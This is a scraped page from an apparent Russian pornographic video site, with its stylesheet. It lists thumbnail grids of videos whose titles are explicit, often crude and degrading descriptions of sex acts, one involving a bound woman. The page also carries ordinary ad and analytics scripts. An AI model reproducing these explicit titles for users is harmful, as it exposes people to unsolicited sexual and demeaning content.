                            <div class="xpwt_desc">Трахнул связанную брюнетку в манду своим инструментом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17892</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:31</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-nevestu-v-podsobke-magazinchika/" data-rt="pqr=2:58a54e9a28a342979e3cb65b660445ec:0:63:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/63/320x180/14.jpg" alt="Трахнул невесту в подсобке магазинчика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/63/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул невесту в подсобке магазинчика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 49770</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:28</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-porno-massazh-dlya-lubimogo/" data-rt="pqr=3:58a54e9a28a342979e3cb65b660445ec:0:932:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/932/320x180/14.jpg" alt="Секс порно массаж для любимого" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/932/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс порно массаж для любимого</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20907</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:33</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/ebet-ochen-huduu-telku/" data-rt="pqr=4:58a54e9a28a342979e3cb65b660445ec:0:919:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/919/320x180/14.jpg" alt="Ебет очень худую тёлку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/919/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Ебет очень худую тёлку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17792</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:52</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-vtroem-s-sisyastoi-vzrosloi-blondinkoi-i-molodenkoi-suchkoi/" data-rt="pqr=5:58a54e9a28a342979e3cb65b660445ec:0:79:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/79/320x180/6.jpg" alt="Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/79/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 29730</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-iz-pitera-ustroili-seks-maskarad-na-vecherinke/" data-rt="pqr=6:58a54e9a28a342979e3cb65b660445ec:0:81:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/81/320x180/20.jpg" alt="Русские студенты из Питера устроили секс маскарад на вечеринке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/81/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты из Питера устроили секс маскарад на вечеринке</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 61122</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 55:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/sela-na-chlen-lisogo-huligana-svoei-mokroi-myasistoi-piskoi/" data-rt="pqr=7:58a54e9a28a342979e3cb65b660445ec:0:27:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/27/320x180/15.jpg" alt="Села на член лысого хулигана своей мокрой мясистой писькой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/27/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Села на член лысого хулигана своей мокрой мясистой писькой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 14783</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebal-na-kuhne-v-popu/" data-rt="pqr=8:58a54e9a28a342979e3cb65b660445ec:0:927:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/927/320x180/15.jpg" alt="Выебал на кухне в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/927/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебал на кухне в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11455</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/bolshie-zhopi-silno-zavodyat-sosedskogo-muzhchinu/" data-rt="pqr=9:58a54e9a28a342979e3cb65b660445ec:0:116:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/116/320x180/1.jpg" alt="Большие жопы сильно заводят соседского мужчину" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/116/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Большие жопы сильно заводят соседского мужчину</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 62088</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-dvuh-po-ocheredi-pryamikom-v-popku/" data-rt="pqr=10:58a54e9a28a342979e3cb65b660445ec:0:690:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/690/320x180/14.jpg" alt="Трахнул двух по очереди прямиком в попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/690/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул двух по очереди прямиком в попку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21368</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:59</div>
                    </div>
                </div>
			            </div>
<h2>Смотрят прямо сейчас:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/tolstii-chlen-diryavit-uzkuu-zadnicu-milashke-alice-march/" data-rt="pqr=1:965b5ad9b6c540e7626631181a49ff12:0:623:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/623/320x180/8.jpg" alt="Толстый член дырявит узкую задницу милашке Alice March" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/623/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Толстый член дырявит узкую задницу милашке Alice March</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11160</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 43:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/muzhik-trahaet-blondinku-mezhdu-sisek-i-konchaet-v-rot/" data-rt="pqr=2:965b5ad9b6c540e7626631181a49ff12:0:1996:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1996/320x180/18.jpg" alt="Мужик трахает блондинку между сисек и кончает в рот" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1996/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Мужик трахает блондинку между сисек и кончает в рот</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 8155</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:46</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/august-ames-obozhaet-bolshuu-chernuu-pisku-svoego-afrikanskogo-druga/" data-rt="pqr=3:965b5ad9b6c540e7626631181a49ff12:0:299:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/299/320x180/1.jpg" alt="Аугуст Амес обожает большую чёрную письку своего африканского друга" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/299/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Аугуст Амес обожает большую чёрную письку своего африканского друга</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 98172</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:40</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-v-masle-s-molodoi-shluhoi-tali-dova/" data-rt="pqr=4:965b5ad9b6c540e7626631181a49ff12:0:793:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/793/320x180/3.jpg" alt="Секс в масле с молодой шлюхой Tali Dova" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/793/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс в масле с молодой шлюхой Tali Dova</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 8922</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:55</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/opitnaya-blondinka-strastno-drochit-chlen-muskulistogo-muzhika/" data-rt="pqr=5:965b5ad9b6c540e7626631181a49ff12:0:1034:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1034/320x180/17.jpg" alt="Опытная блондинка страстно дрочит член мускулистого мужика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1034/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Опытная блондинка страстно дрочит член мускулистого мужика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17851</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 14:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/elsa-jean-otodrana-v-myasistuu-kisku-v-gostyah/" data-rt="pqr=6:965b5ad9b6c540e7626631181a49ff12:0:273:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/273/320x180/15.jpg" alt="Elsa Jean отодрана в мясистую киску в гостях" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/273/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Elsa Jean отодрана в мясистую киску в гостях</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 27719</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 36:24</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/devushka-masturbiruet-chlen-i-massiruet-yaichki/" data-rt="pqr=7:965b5ad9b6c540e7626631181a49ff12:0:1880:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1880/320x180/14.jpg" alt="Девушка мастурбирует член и массирует яички" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1880/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Девушка мастурбирует член и массирует яички</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 8043</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 27:04</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/silikonovaya-blyad-v-chulkah-skachet-na-huu-galopom-i-imitiruet-orgazm/" data-rt="pqr=8:965b5ad9b6c540e7626631181a49ff12:0:1719:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1719/320x180/11.jpg" alt="Силиконовая блядь в чулках скачет на хую галопом и имитирует оргазм" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1719/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Силиконовая блядь в чулках скачет на хую галопом и имитирует оргазм</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 5111</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 10:37</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/proniknovenie-v-popku-svodit-s-uma-moloduu-shlushku/" data-rt="pqr=9:965b5ad9b6c540e7626631181a49ff12:0:1363:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1363/320x180/14.jpg" alt="Проникновение в попку сводит с ума молодую шлюшку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1363/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Проникновение в попку сводит с ума молодую шлюшку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 10357</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 41:21</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/megan-rain-darit-svoemu-lubovniku-goryachii-seks-v-popu/" data-rt="pqr=10:965b5ad9b6c540e7626631181a49ff12:0:661:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/661/320x180/3.jpg" alt="Megan Rain дарит своему любовнику горячий секс в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/661/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Megan Rain дарит своему любовнику горячий секс в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 27558</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 41:49</div>
                    </div>
                </div>
			            </div>


</div>
<div class="xpwt_footer">
    <div class="xpwt_center">
        <p>
&copy; 2026 <span>Faka Faka &mdash; самое лучшее красивое порно видео онлайн в HD качестве без регистрации и прочей хуйни. Всё для вас, ребята!</span>. 
<br />Всем моделям на сайте больше 18-ти лет. Посещение сайта разрешено только для лиц старше 18-ти лет.
</p>

<script type="text/javascript">
    ExoLoader.serve({"script_url":"https://pornofaka.top/bilz/baha.php"});
</script>



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6318" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6318").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



    </div>
</div>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>


<script type="text/javascript" src="https://pornofaka.top/fristailo/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92fb756031924b50a39a2eea5f85ce6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornofaka.top/css/styles.css?1
body_size: 2795
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input,button{margin:0;padding:0;}

li {list-style-type:none;}

body{ background-color:rgb(40,40,40); color: rgb(140,140,140); font-family: 'Fira Sans Extra Condensed', sans-serif; font-size: 0; }
input, button { font-family: 'Fira Sans Extra Condensed', sans-serif; }

img { border:0 none; }

a { color:rgb(240,240,240); text-decoration:none; }
a:hover{ color:rgb(242,209,62); }

h1,h2 { color: rgb(240,240,240); background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); padding: 10px; }
h1 { font-size: 26px; line-height: 28px; font-weight: normal; margin: 10px 1px 0 1px;  }
h2 { font-size: 22px; line-height: 24px; font-weight: normal; margin: 20px 1px 0 1px;  }

.xpwt_head { background-color:rgb(20,20,20); color: rgb(120,120,120); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(20,20,20); padding: 0 0 10px 0; }
.xpwt_head .xpwt_center { overflow: visible; }

.xpwt_logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.xpwt_logo a { color: rgb(255,255,255); transition: none; font-size: 30px; line-height: 30px; height: 30px; display: block; text-transform: uppercase; }
.xpwt_logo a span { color: rgb(242,209,62); }

.xpwt_search { margin: 10px auto 0 auto; width: 96%; max-width: 600px; }
.xpwt_search form { position: relative; }
.xpwt_search input { background-color: rgb(0,0,0); color: rgb(200,200,200); border: 1px solid rgb(60,60,60); text-transform: uppercase; border-radius: 15px; width: 92%; padding: 0 4%; outline: none; height: 30px; line-height: 30px; font-size: 12px; }
.xpwt_search input:focus { border-color: rgb(242,209,62); }
.xpwt_search button { background: none; color: rgb(120,120,120); position: absolute; top: 0; right: 0; display: block; width: 30px; height: 30px; line-height: 30px; cursor: pointer; border: 0 none; outline: none; font-size: 14px; }
.xpwt_search button:hover { color: rgb(220,220,220); }

.xpwt_main-menu { padding-top: 8px; }
.xpwt_main-menu li.xpwt_menu-button { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; position: relative; }
.xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { border: 1px solid rgb(60,60,60); color: rgb(250,250,250); display: block; cursor: pointer; height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; text-transform: uppercase; }
.xpwt_main-menu li.xpwt_menu-button a.xpwt_active, .xpwt_main-menu li.xpwt_menu-button span.xpwt_active, .xpwt_main-menu li.xpwt_menu-button a:hover, .xpwt_main-menu li.xpwt_menu-button span:hover { background-color: rgb(242,209,62); border-color: rgb(202,169,22); color: rgb(0,0,0); }

.xpwt_main-menu li.xpwt_menu-button .xpwt_sort { display: none; position: absolute; top: 34px; left: 0; width: 110px; z-index: 1000; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul { border: 1px solid rgb(60,60,60); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a { white-space: nowrap; background-color: rgb(20,20,20); border: 0 none; border-bottom: 1px solid rgb(60,60,60); text-transform: none; display: block; padding: 0 10px; height: 30px; line-height: 30px; text-align: left; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li:last-child a { border-bottom: 0 none; } 

.xpwt_center { margin: 0 auto; width: 100%; text-align: center; overflow: hidden; }

.xpwt_thumbs-wrap { overflow: hidden; padding-bottom: 1px; }

.xpwt_thumb-cell { float: left; width: 100%; }
.xpwt_thumb { margin: 1px 1px 0 1px; text-align: left; position: relative; overflow: hidden; padding-bottom: 1px; }
.xpwt_thumb a { background-color:rgb(20,20,20); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); display: block; }
.xpwt_thumb a:hover { background-color:rgb(242,209,62); color: rgb(0,0,0); border-bottom-color: rgb(0,0,0); box-shadow: 0 1px 0 0 rgb(242,209,62); }
.xpwt_thumb img { width: 100%; height: auto; max-height: 200px; }
.xpwt_thumb .xpwt_desc { display: block; overflow: hidden; font-size: 15px; padding: 0 5px; line-height: 25px; height: 25px; }
.xpwt_thumb .xpwt_total, .xpwt_thumb .xpwt_duration { background-color:rgba(40,40,40,0.8); color: rgb(220,220,220); position: absolute; height: 20px; line-height: 20px; padding: 0 5px; overflow: hidden; font-size: 12px; }
.xpwt_thumb .xpwt_total { top: 1px;left: 1px; }
.xpwt_thumb .xpwt_duration { top: 1px; right: 1px; }
.xpwt_thumb:hover .xpwt_total, .xpwt_thumb:hover .xpwt_duration { background-color:rgba(0,0,0,0.9); color: rgb(255,255,255); }

.xpwt_thumb-cg .xpwt_desc { font-size: 14px; height: 30px; line-height: 30px; }
.xpwt_thumb-cg .xpwt_total { top: auto; bottom: 33px;left: 1px; }

.xpwt_pages { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 0 1px; padding: 8px 4px 10px 4px; }
.xpwt_pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.xpwt_pages li a, .xpwt_pages li span { border-radius: 15px; display: block; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 5px; }
.xpwt_pages li a { background-color:rgb(50,50,50); }
.xpwt_pages li span { background-color:rgb(50,50,50); color: rgb(150,150,150); }
.xpwt_pages li.xpwt_active a, .xpwt_pages li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }

.xpwt_to-all li a { padding: 0 30px; font-size: 16px; }

.xpwt_desc-wrap { background-color: rgb(20,20,20); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 0 10px 10px 10px; overflow: hidden; }
.xpwt_desc-wrap p { margin-top: 10px; font-size: 14px; line-height: 20px; text-align: justify; }


.xpwt_spots-wrap { margin-top: 18px; }
.xpwt_spot-cell { background-color: rgb(80,80,80); width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }
.xpwt_spot-cell-2, .xpwt_spot-cell-3, .xpwt_spot-cell-4, .xpwt_spot-cell-5 { display: none; }

.xpwt_tubes-thumbs-wrap { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }

.xpwt_tube-thumb-cell { float: left; width: 50%; }
.xpwt_tube-thumb { margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tube-thumb a { background-color: rgb(50,50,50); display: block; color: rgb(190,190,190); }
.xpwt_tube-thumb a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tube-thumb img { width: 100%; height: auto; max-height: 240px; }
.xpwt_tube-thumb .xpwt_desc { display: block; overflow: hidden; font-size: 14px; line-height: 25px; height: 25px; }


.xpwt_tubes-list { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }
.xpwt_tubes-list-col { float: left; width: 50%; }
.xpwt_tubes-list ul { background-color:rgb(50,50,50); margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tubes-list li { font-size: 12px; line-height: 24px; height: 24px; overflow: hidden; text-align: left; }
.xpwt_tubes-list li:last-child { border-bottom: 0 none; }
.xpwt_tubes-list li a { color: rgb(190,190,190); display: block; padding: 0 10px; }
.xpwt_tubes-list li a i { color: rgb(240,240,240); }
.xpwt_tubes-list li a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tubes-list li a:hover i { color: rgb(20,20,20); }

.xpwt_video-wrap { margin: 1px 1px 0 1px; background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); }
.xpwt_player { position: relative; background-color: rgb(0,0,0); width: 100%; height: 260px; }
.xpwt_player iframe, .xpwt_player-cell object, .xpwt_player-cell embed { width: 100%; height: 100%; }
.xpwt_player-col { text-align: left; }
.xpwt_video-info { padding-bottom: 10px; font-size: 14px; overflow: hidden; }
.xpwt_video-info-top { overflow: hidden; }

ul.xpwt_rate { overflow: hidden; }
ul.xpwt_rate li { display: block; float: left; text-align: center; }
ul.xpwt_rate li a { cursor: pointer; display: block; font-size: 40px; }
ul.xpwt_rate li.xpwt_rate-like { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-like a { background-color: rgb(111,184,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-like a:hover { background-color: rgb(91,164,0); }
ul.xpwt_rate li.xpwt_progress { background-color: rgb(40,40,40); color: rgb(160,160,160); width: 40%; font-size: 16px; height: 60px; }
ul.xpwt_rate li .xpwt_progress-total { height: 20px; line-height: 20px; margin: 15px 10px 0 10px; }
ul.xpwt_rate li.xpwt_progress span { color: rgb(240,240,240); }
ul.xpwt_rate li.xpwt_progress span.xpwt_likes-total { color: rgb(111,184,0); }
ul.xpwt_rate li.xpwt_progress span.xpwt_dislikes-total { color: rgb(243,72,0); }
ul.xpwt_rate li .xpwt_progress-bar { background-color: rgb(243,72,0); height: 5px; margin: 5px 10px 0 10px; }
ul.xpwt_rate li .xpwt_progress-bar .xpwt_indicator { background-color: rgb(111,184,0); height: 5px; }
ul.xpwt_rate li.xpwt_rate-dislike { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-dislike a { background-color: rgb(243,72,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-dislike a:hover { background-color: rgb(223,52,0); }

.xpwt_video-info-share { border: 1px solid rgb(60,60,60); overflow: hidden; margin: 10px 10px 0 10px; font-size: 14px; }
.xpwt_info { border-bottom: 1px solid rgb(60,60,60); padding: 0 0 10px 10px; overflow: hidden; }
.xpwt_info-val { float: left; margin: 10px 10px 0 0; }
.xpwt_info-val span { color: rgb(240,240,240); }
.xpwt_share { padding: 10px; }

.xpwt_video-links { padding: 5px 5px 0 10px; overflow: hidden; 
font-size: 18px;
color: beige;
}
.xpwt_video-links li { float: left; margin: 5px 5px 0 0; font-size: 14px; height: 25px; line-height: 25px; }
.xpwt_video-links li a { background-color: rgb(60,60,60); color: rgb(240,240,240); display: block; padding: 0 10px; border-radius: 3px; }
.xpwt_video-links li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0);}

.xpwt_video-spots-col { margin-top: 10px; border-top: 1px solid rgb(60,60,60); padding-bottom: 7px; }

.xpwt_on-player-wrap { background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 890; }
.xpwt_on-player-block { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 900; margin: -125px 0 0 -150px; }
.xpwt_on-pl-spts { overflow: hidden; }
.xpwt_on-player-spot { background-color: rgb(45,45,45); width: 300px; height: 250px; }
